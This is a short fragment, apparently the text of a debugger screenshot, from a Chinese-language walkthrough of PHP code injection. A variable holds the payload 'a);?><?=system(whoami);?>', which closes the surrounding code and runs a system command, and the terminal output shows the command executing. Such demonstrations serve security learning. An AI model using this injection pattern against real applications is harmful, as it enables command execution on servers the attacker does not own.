 变量
Locals
$a: uninitialized
$b: array(1)
0: "a);?><?=system(whoami);?>"
Superglobals
User defined constants
1 <?php
2 Array
3 (
4 [0] => a);?><?=system(whoami);?>
5 )
6
相当于执行了这个代码
问题 输出 终端 调试控制台
lx-dell\dell
lx-dell\dell